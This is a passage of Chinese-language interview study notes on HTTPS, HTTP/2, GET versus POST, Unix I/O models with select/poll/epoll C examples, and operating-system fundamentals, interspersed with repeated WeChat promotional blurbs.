
3. HTTPS 采用的加密方式
HTTPS 采用混合的加密机制,使用非对称密钥加密用于传输对称密钥来保证传输过程的安全性,之后使用对称密钥加密进行通信来保证通信过程的效率。(下图中的 Session Key 就是对称密钥)

认证
通过使用 证书 来对通信方进行认证。
数字证书认证机构(CA,Certificate Authority)是客户端与服务器双方都可信赖的第三方机构。
服务器的运营人员向 CA 提出公开密钥的申请,CA 在判明提出申请者的身份之后,会对已申请的公开密钥做数字签名,然后分配这个已签名的公开密钥,并将该公开密钥放入公开密钥证书后绑定在一起。
进行 HTTPS 通信时,服务器会把证书发送给客户端。客户端取得其中的公开密钥之后,先使用数字签名进行验证,如果验证通过,就可以开始通信了。

完整性保护
SSL 提供报文摘要功能来进行完整性保护。
HTTP 也提供了 MD5 报文摘要功能,但不是安全的。例如报文内容被篡改之后,同时重新计算 MD5 的值,通信接收方是无法意识到发生了篡改。
HTTPS 的报文摘要功能之所以安全,是因为它结合了加密和认证这两个操作。试想一下,加密之后的报文,遭到篡改之后,也很难重新计算报文摘要,因为无法轻易获取明文。
HTTPS 的缺点
- 因为需要进行加密解密等过程,因此速度会更慢;
- 需要支付证书授权的高额费用。
七、HTTP/2.0
HTTP/1.x 缺陷
HTTP/1.x 实现简单是以牺牲性能为代价的:
- 客户端需要使用多个连接才能实现并发和缩短延迟;
- 不会压缩请求和响应首部,从而导致不必要的网络流量;
- 不支持有效的资源优先级,致使底层 TCP 连接的利用率低下。
二进制分帧层
HTTP/2.0 将报文分成 HEADERS 帧和 DATA 帧,它们都是二进制格式的。

在通信过程中,只会有一个 TCP 连接存在,它承载了任意数量的双向数据流(Stream)。
- 一个数据流(Stream)都有一个唯一标识符和可选的优先级信息,用于承载双向信息。
- 消息(Message)是与逻辑请求或响应对应的完整的一系列帧。
- 帧(Frame)是最小的通信单位,来自不同数据流的帧可以交错发送,然后再根据每个帧头的数据流标识符重新组装。

服务端推送
HTTP/2.0 在客户端请求一个资源时,会把相关的资源一起发送给客户端,客户端就不需要再次发起请求了。例如客户端请求 page.html 页面,服务端就把 script.js 和 style.css 等与之相关的资源一起发给客户端。

首部压缩
HTTP/1.1 的首部带有大量信息,而且每次都要重复发送。
HTTP/2.0 要求客户端和服务器同时维护和更新一个包含之前见过的首部字段表,从而避免了重复传输。
不仅如此,HTTP/2.0 也使用 Huffman 编码对首部字段进行压缩。

八、HTTP/1.1 新特性
详细内容请见上文
- 默认是长连接
- 支持流水线
- 支持同时打开多个 TCP 连接
- 支持虚拟主机
- 新增状态码 100
- 支持分块传输编码
- 新增缓存处理指令 max-age
九、GET 和 POST 比较
作用
GET 用于获取资源,而 POST 用于传输实体主体。
参数
GET 和 POST 的请求都能使用额外的参数,但是 GET 的参数是以查询字符串出现在 URL 中,而 POST 的参数存储在实体主体中。不能因为 POST 参数存储在实体主体中就认为它的安全性更高,因为照样可以通过一些抓包工具(Fiddler)查看。
因为 URL 只支持 ASCII 码,因此 GET 的参数中如果存在中文等字符就需要先进行编码。例如 中文 会转换为 %E4%B8%AD%E6%96%87,而空格会转换为 %20。POST 参数支持标准字符集。
GET /test/demo_form.asp?name1=value1&name2=value2 HTTP/1.1
POST /test/demo_form.asp HTTP/1.1 Host: w3schools.com name1=value1&name2=value2
安全
安全的 HTTP 方法不会改变服务器状态,也就是说它只是可读的。
GET 方法是安全的,而 POST 却不是,因为 POST 的目的是传送实体主体内容,这个内容可能是用户上传的表单数据,上传成功之后,服务器可能把这个数据存储到数据库中,因此状态也就发生了改变。
安全的方法除了 GET 之外还有:HEAD、OPTIONS。
不安全的方法除了 POST 之外还有 PUT、DELETE。
幂等性
幂等的 HTTP 方法,同样的请求被执行一次与连续执行多次的效果是一样的,服务器的状态也是一样的。换句话说就是,幂等方法不应该具有副作用(统计用途除外)。
所有的安全方法也都是幂等的。
在正确实现的条件下,GET,HEAD,PUT 和 DELETE 等方法都是幂等的,而 POST 方法不是。
GET /pageX HTTP/1.1 是幂等的,连续调用多次,客户端接收到的结果都是一样的:
GET /pageX HTTP/1.1 GET /pageX HTTP/1.1 GET /pageX HTTP/1.1 GET /pageX HTTP/1.1
POST /add_row HTTP/1.1 不是幂等的,如果调用多次,就会增加多行记录:
POST /add_row HTTP/1.1 -> Adds a 1nd row POST /add_row HTTP/1.1 -> Adds a 2nd row POST /add_row HTTP/1.1 -> Adds a 3rd row
DELETE /idX/delete HTTP/1.1 是幂等的,即使不同的请求接收到的状态码不一样:
DELETE /idX/delete HTTP/1.1 -> Returns 200 if idX exists DELETE /idX/delete HTTP/1.1 -> Returns 404 as it just got deleted DELETE /idX/delete HTTP/1.1 -> Returns 404
可缓存
如果要对响应进行缓存,需要满足以下条件:
- 请求报文的 HTTP 方法本身是可缓存的,包括 GET 和 HEAD,但是 PUT 和 DELETE 不可缓存,POST 在多数情况下不可缓存的。
- 响应报文的状态码是可缓存的,包括:200, 203, 204, 206, 300, 301, 404, 405, 410, 414, and 501。
- 响应报文的 Cache-Control 首部字段没有指定不进行缓存。
XMLHttpRequest
为了阐述 POST 和 GET 的另一个区别,需要先了解 XMLHttpRequest:
XMLHttpRequest 是一个 API,它为客户端提供了在客户端和服务器之间传输数据的功能。它提供了一个通过 URL 来获取数据的简单方式,并且不会使整个页面刷新。这使得网页只更新一部分页面而不会打扰到用户。XMLHttpRequest 在 AJAX 中被大量使用。
- 在使用 XMLHttpRequest 的 POST 方法时,浏览器会先发送 Header 再发送 Data。但并不是所有浏览器会这么做,例如火狐就不会。
- 而 GET 方法 Header 和 Data 会一起发送。
参考资料
- 上野宣. 图解 HTTP[M]. 人民邮电出版社, 2014.
- MDN : HTTP
- HTTP/2 简介
- htmlspecialchars
- Difference between file URI and URL in java
- How to Fix SQL Injection Using Java PreparedStatement & CallableStatement
- 浅谈 HTTP 中 Get 与 Post 的区别
- Are http:// and www really necessary?
- HTTP (HyperText Transfer Protocol)
- Web-VPN: Secure Proxies with SPDY & Chrome
- File:HTTP persistent connection.svg
- Proxy server
- What Is This HTTPS/SSL Thing And Why Should You Care?
- What is SSL Offloading?
- Sun Directory Server Enterprise Edition 7.0 Reference - Key Encryption
- An Introduction to Mutual SSL Authentication
- The Difference Between URLs and URIs
- Cookie 与 Session 的区别
- COOKIE 和 SESSION 有什么区别
- Cookie/Session 的机制与安全
- HTTPS 证书原理
- What is the difference between a URI, a URL and a URN?
- XMLHttpRequest
- XMLHttpRequest (XHR) Uses Multiple Packets for HTTP POST?
- Symmetric vs. Asymmetric Encryption – What are differences?
- Web 性能优化与 HTTP/2
- HTTP/2 简介
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

第 5.3 节 Socket
一、I/O 模型
一个输入操作通常包括两个阶段:
- 等待数据准备好
- 从内核向进程复制数据
对于一个套接字上的输入操作,第一步通常涉及等待数据从网络中到达。当所等待数据到达时,它被复制到内核中的某个缓冲区。第二步就是把数据从内核缓冲区复制到应用进程缓冲区。
Unix 有五种 I/O 模型:
- 阻塞式 I/O
- 非阻塞式 I/O
- I/O 复用(select 和 poll)
- 信号驱动式 I/O(SIGIO)
- 异步 I/O(AIO)
阻塞式 I/O
应用进程被阻塞,直到数据从内核缓冲区复制到应用进程缓冲区中才返回。
应该注意到,在阻塞的过程中,其它应用进程还可以执行,因此阻塞不意味着整个操作系统都被阻塞。因为其它应用进程还可以执行,所以不消耗 CPU 时间,这种模型的 CPU 利用率会比较高。
下图中,recvfrom() 用于接收 Socket 传来的数据,并复制到应用进程的缓冲区 buf 中。这里把 recvfrom() 当成系统调用。
ssize_t recvfrom(int sockfd, void *buf, size_t len, int flags, struct sockaddr *src_addr, socklen_t *addrlen);

非阻塞式 I/O
应用进程执行系统调用之后,内核返回一个错误码。应用进程可以继续执行,但是需要不断的执行系统调用来获知 I/O 是否完成,这种方式称为轮询(polling)。
由于 CPU 要处理更多的系统调用,因此这种模型的 CPU 利用率比较低。

I/O 复用
使用 select 或者 poll 等待数据,并且可以等待多个套接字中的任何一个变为可读。这一过程会被阻塞,当某一个套接字可读时返回,之后再使用 recvfrom 把数据从内核复制到进程中。
它可以让单个进程具有处理多个 I/O 事件的能力。又被称为 Event Driven I/O,即事件驱动 I/O。
如果一个 Web 服务器没有 I/O 复用,那么每一个 Socket 连接都需要创建一个线程去处理。如果同时有几万个连接,那么就需要创建相同数量的线程。相比于多进程和多线程技术,I/O 复用不需要进程线程创建和切换的开销,系统开销更小。

信号驱动 I/O
应用进程使用 sigaction 系统调用,内核立即返回,应用进程可以继续执行,也就是说等待数据阶段应用进程是非阻塞的。内核在数据到达时向应用进程发送 SIGIO 信号,应用进程收到之后在信号处理程序中调用 recvfrom 将数据从内核复制到应用进程中。
相比于非阻塞式 I/O 的轮询方式,信号驱动 I/O 的 CPU 利用率更高。

异步 I/O
应用进程执行 aio_read 系统调用会立即返回,应用进程可以继续执行,不会被阻塞,内核会在所有操作完成之后向应用进程发送信号。
异步 I/O 与信号驱动 I/O 的区别在于,异步 I/O 的信号是通知应用进程 I/O 完成,而信号驱动 I/O 的信号是通知应用进程可以开始 I/O。

五大 I/O 模型比较
- 同步 I/O:将数据从内核缓冲区复制到应用进程缓冲区的阶段(第二阶段),应用进程会阻塞。
- 异步 I/O:第二阶段应用进程不会阻塞。
同步 I/O 包括阻塞式 I/O、非阻塞式 I/O、I/O 复用和信号驱动 I/O ,它们的主要区别在第一个阶段。
非阻塞式 I/O 、信号驱动 I/O 和异步 I/O 在第一阶段不会阻塞。

二、I/O 复用
select/poll/epoll 都是 I/O 多路复用的具体实现,select 出现的最早,之后是 poll,再是 epoll。
select
int select(int n, fd_set *readfds, fd_set *writefds, fd_set *exceptfds, struct timeval *timeout);
有三种类型的描述符类型:readset、writeset、exceptset,分别对应读、写、异常条件的描述符集合。fd_set 使用数组实现,数组大小使用 FD_SETSIZE 定义。
timeout 为超时参数,调用 select 会一直阻塞直到有描述符的事件到达或者等待的时间超过 timeout。
成功调用返回结果大于 0,出错返回结果为 -1,超时返回结果为 0。
fd_set fd_in, fd_out;
struct timeval tv;
// Reset the sets
FD_ZERO( &fd_in );
FD_ZERO( &fd_out );
// Monitor sock1 for input events
FD_SET( sock1, &fd_in );
// Monitor sock2 for output events
FD_SET( sock2, &fd_out );
// Find out which socket has the largest numeric value as select requires it
int largest_sock = sock1 > sock2 ? sock1 : sock2;
// Wait up to 10 seconds
tv.tv_sec = 10;
tv.tv_usec = 0;
// Call the select
int ret = select( largest_sock + 1, &fd_in, &fd_out, NULL, &tv );
// Check if select actually succeed
if ( ret == -1 )
// report error and abort
else if ( ret == 0 )
// timeout; no event detected
else
{
if ( FD_ISSET( sock1, &fd_in ) )
// input event on sock1
if ( FD_ISSET( sock2, &fd_out ) )
// output event on sock2
}
poll
int poll(struct pollfd *fds, unsigned int nfds, int timeout);
pollfd 使用链表实现。
// The structure for two events
struct pollfd fds[2];
// Monitor sock1 for input
fds[0].fd = sock1;
fds[0].events = POLLIN;
// Monitor sock2 for output
fds[1].fd = sock2;
fds[1].events = POLLOUT;
// Wait 10 seconds
int ret = poll( &fds, 2, 10000 );
// Check if poll actually succeed
if ( ret == -1 )
// report error and abort
else if ( ret == 0 )
// timeout; no event detected
else
{
// If we detect the event, zero it out so we can reuse the structure
if ( fds[0].revents & POLLIN )
fds[0].revents = 0;
// input event on sock1
if ( fds[1].revents & POLLOUT )
fds[1].revents = 0;
// output event on sock2
}
比较
1. 功能
select 和 poll 的功能基本相同,不过在一些实现细节上有所不同。
- select 会修改描述符,而 poll 不会;
- select 的描述符类型使用数组实现,FD_SETSIZE 大小默认为 1024,因此默认只能监听 1024 个描述符。如果要监听更多描述符的话,需要修改 FD_SETSIZE 之后重新编译;而 poll 的描述符类型使用链表实现,没有描述符数量的限制;
- poll 提供了更多的事件类型,并且对描述符的重复利用上比 select 高。
- 如果一个线程对某个描述符调用了 select 或者 poll,另一个线程关闭了该描述符,会导致调用结果不确定。
2. 速度
select 和 poll 速度都比较慢。
- select 和 poll 每次调用都需要将全部描述符从应用进程缓冲区复制到内核缓冲区。
- select 和 poll 的返回结果中没有声明哪些描述符已经准备好,所以如果返回值大于 0 时,应用进程都需要使用轮询的方式来找到 I/O 完成的描述符。
3. 可移植性
几乎所有的系统都支持 select,但是只有比较新的系统支持 poll。
epoll
int epoll_create(int size);
int epoll_ctl(int epfd, int op, int fd, struct epoll_event *event);
int epoll_wait(int epfd, struct epoll_event * events, int maxevents, int timeout);
epoll_ctl() 用于向内核注册新的描述符或者是改变某个文件描述符的状态。已注册的描述符在内核中会被维护在一棵红黑树上,通过回调函数内核会将 I/O 准备好的描述符加入到一个链表中管理,进程调用 epoll_wait() 便可以得到事件完成的描述符。
从上面的描述可以看出,epoll 只需要将描述符从进程缓冲区向内核缓冲区拷贝一次,并且进程不需要通过轮询来获得事件完成的描述符。
epoll 仅适用于 Linux OS。
epoll 比 select 和 poll 更加灵活而且没有描述符数量限制。
epoll 对多线程编程更有友好,一个线程调用了 epoll_wait() 另一个线程关闭了同一个描述符也不会产生像 select 和 poll 的不确定情况。
// Create the epoll descriptor. Only one is needed per app, and is used to monitor all sockets.
// The function argument is ignored (it was not before, but now it is), so put your favorite number here
int pollingfd = epoll_create( 0xCAFE );
if ( pollingfd < 0 )
// report error
// Initialize the epoll structure in case more members are added in future
struct epoll_event ev = { 0 };
// Associate the connection class instance with the event. You can associate anything
// you want, epoll does not use this information. We store a connection class pointer, pConnection1
ev.data.ptr = pConnection1;
// Monitor for input, and do not automatically rearm the descriptor after the event
ev.events = EPOLLIN | EPOLLONESHOT;
// Add the descriptor into the monitoring list. We can do it even if another thread is
// waiting in epoll_wait - the descriptor will be properly added
if ( epoll_ctl( epollfd, EPOLL_CTL_ADD, pConnection1->getSocket(), &ev ) != 0 )
// report error
// Wait for up to 20 events (assuming we have added maybe 200 sockets before that it may happen)
struct epoll_event pevents[ 20 ];
// Wait for 10 seconds, and retrieve less than 20 epoll_event and store them into epoll_event array
int ready = epoll_wait( pollingfd, pevents, 20, 10000 );
// Check if epoll actually succeed
if ( ret == -1 )
// report error and abort
else if ( ret == 0 )
// timeout; no event detected
else
{
// Check if any events detected
for ( int i = 0; i < ret; i++ )
{
if ( pevents[i].events & EPOLLIN )
{
// Get back our connection pointer
Connection * c = (Connection*) pevents[i].data.ptr;
c->handleReadEvent();
}
}
}
工作模式
epoll 的描述符事件有两种触发模式:LT(level trigger)和 ET(edge trigger)。
1. LT 模式
当 epoll_wait() 检测到描述符事件到达时,将此事件通知进程,进程可以不立即处理该事件,下次调用 epoll_wait() 会再次通知进程。是默认的一种模式,并且同时支持 Blocking 和 No-Blocking。
2. ET 模式
和 LT 模式不同的是,通知之后进程必须立即处理事件,下次再调用 epoll_wait() 时不会再得到事件到达的通知。
很大程度上减少了 epoll 事件被重复触发的次数,因此效率要比 LT 模式高。只支持 No-Blocking,以避免由于一个文件句柄的阻塞读/阻塞写操作把处理多个文件描述符的任务饿死。
应用场景
很容易产生一种错觉认为只要用 epoll 就可以了,select 和 poll 都已经过时了,其实它们都有各自的使用场景。
1. select 应用场景
select 的 timeout 参数精度为 1ns,而 poll 和 epoll 为 1ms,因此 select 更加适用于实时性要求比较高的场景,比如核反应堆的控制。
select 可移植性更好,几乎被所有主流平台所支持。
2. poll 应用场景
poll 没有最大描述符数量的限制,如果平台支持并且对实时性要求不高,应该使用 poll 而不是 select。
3. epoll 应用场景
只需要运行在 Linux 平台上,有大量的描述符需要同时轮询,并且这些连接最好是长连接。
需要同时监控小于 1000 个描述符,就没有必要使用 epoll,因为这个应用场景下并不能体现 epoll 的优势。
需要监控的描述符状态变化多,而且都是非常短暂的,也没有必要使用 epoll。因为 epoll 中的所有描述符都存储在内核中,造成每次需要对描述符的状态改变都需要通过 epoll_ctl() 进行系统调用,频繁系统调用降低效率。并且 epoll 的描述符存储在内核,不容易调试。
参考资料
- Stevens W R, Fenner B, Rudoff A M. UNIX network programming[M]. Addison-Wesley Professional, 2004.
- Boost application performance using asynchronous I/O
- Synchronous and Asynchronous I/O
- Linux IO 模式及 select、poll、epoll 详解
- poll vs select vs event-based
- select / poll / epoll: practical difference for system architects
- Browse the source code of userspace/glibc/sysdeps/unix/sysv/linux/ online
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

第 6 章 操作系统
第 6.1 节 计算机操作系统
概述
基本特征
1. 并发
并发是指宏观上在一段时间内能同时运行多个程序,而并行则指同一时刻能运行多个指令。
并行需要硬件支持,如多流水线、多核处理器或者分布式计算系统。
操作系统通过引入进程和线程,使得程序能够并发运行。
2. 共享
共享是指系统中的资源可以被多个并发进程共同使用。
有两种共享方式:互斥共享和同时共享。
互斥共享的资源称为临界资源,例如打印机等,在同一时刻只允许一个进程访问,需要用同步机制来实现互斥访问。
3. 虚拟
虚拟技术把一个物理实体转换为多个逻辑实体。
主要有两种虚拟技术:时(时间)分复用技术和空(空间)分复用技术。
多个进程能在同一个处理器上并发执行使用了时分复用技术,让每个进程轮流占用处理器,每次只执行一小个时间片并快速切换。
虚拟内存使用了空分复用技术,它将物理内存抽象为地址空间,每个进程都有各自的地址空间。地址空间的页被映射到物理内存,地址空间的页并不需要全部在物理内存中,当使用到一个没有在物理内存的页时,执行页面置换算法,将该页置换到内存中。
4. 异步
异步指进程不是一次性执行完毕,而是走走停停,以不可知的速度向前推进。
基本功能
1. 进程管理
进程控制、进程同步、进程通信、死锁处理、处理机调度等。
2. 内存管理
内存分配、地址映射、内存保护与共享、虚拟内存等。
3. 文件管理
文件存储空间的管理、目录管理、文件读写管理和保护等。
4. 设备管理
完成用户的 I/O 请求,方便用户使用各种设备,并提高设备的利用率。
主要包括缓冲管理、设备分配、设备处理、虛拟设备等。
系统调用
如果一个进程在用户态需要使用内核态的功能,就进行系统调用从而陷入内核,由操作系统代为完成。

Linux 的系统调用主要有以下这些:
| Task | Commands |
|---|---|
| 进程控制 | fork(); exit(); wait(); |
| 进程通信 | pipe(); shmget(); mmap(); |
| 文件操作 | open(); read(); write(); |
| 设备操作 | ioctl(); read(); write(); |
| 信息维护 | getpid(); alarm(); sleep(); |
| 安全 | chmod(); umask(); chown(); |
大内核和微内核
1. 大内核
大内核是将操作系统功能作为一个紧密结合的整体放到内核。
由于各模块共享信息,因此有很高的性能。
2. 微内核
由于操作系统不断复杂,因此将一部分操作系统功能移出内核,从而降低内核的复杂性。移出的部分根据分层的原则划分成若干服务,相互独立。
在微内核结构下,操作系统被划分成小的、定义良好的模块,只有微内核这一个模块运行在内核态,其余模块运行在用户态。
因为需要频繁地在用户态和核心态之间进行切换,所以会有一定的性能损失。

中断分类
1. 外中断
由 CPU 执行指令以外的事件引起,如 I/O 完成中断,表示设备输入/输出处理已经完成,处理器能够发送下一个输入/输出请求。此外还有时钟中断、控制台中断等。
2. 异常
由 CPU 执行指令的内部事件引起,如非法操作码、地址越界、算术溢出等。
3. 陷入
在用户程序中使用系统调用。
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

进程管理
进程与线程
1. 进程
进程是资源分配的基本单位。
进程控制块 (Process Control Block, PCB) 描述进程的基本信息和运行状态,所谓的创建进程和撤销进程,都是指对 PCB 的操作。
下图显示了 4 个程序创建了 4 个进程,这 4 个进程可以并发地执行。

2. 线程
线程是独立调度的基本单位。
一个进程中可以有多个线程,它们共享进程资源。
QQ 和浏览器是两个进程,浏览器进程里面有很多线程,例如 HTTP 请求线程、事件响应线程、渲染线程等等,线程的并发执行使得在浏览器中点击一个新链接从而发起 HTTP 请求时,浏览器还可以响应用户的其它事件。

3. 区别
Ⅰ 拥有资源
进程是资源分配的基本单位,但是线程不拥有资源,线程可以访问隶属进程的资源。
Ⅱ 调度
线程是独立调度的基本单位,在同一进程中,线程的切换不会引起进程切换,从一个进程中的线程切换到另一个进程中的线程时,会引起进程切换。
Ⅲ 系统开销
由于创建或撤销进程时,系统都要为之分配或回收资源,如内存空间、I/O 设备等,所付出的开销远大于创建或撤销线程时的开销。类似地,在进行进程切换时,涉及当前执行进程 CPU 环境的保存及新调度进程 CPU 环境的设置,而线程切换时只需保存和设置少量寄存器内容,开销很小。
Ⅳ 通信方面
线程间可以通过直接读写同一进程中的数据进行通信,但是进程通信需要借助 IPC。
进程状态的切换
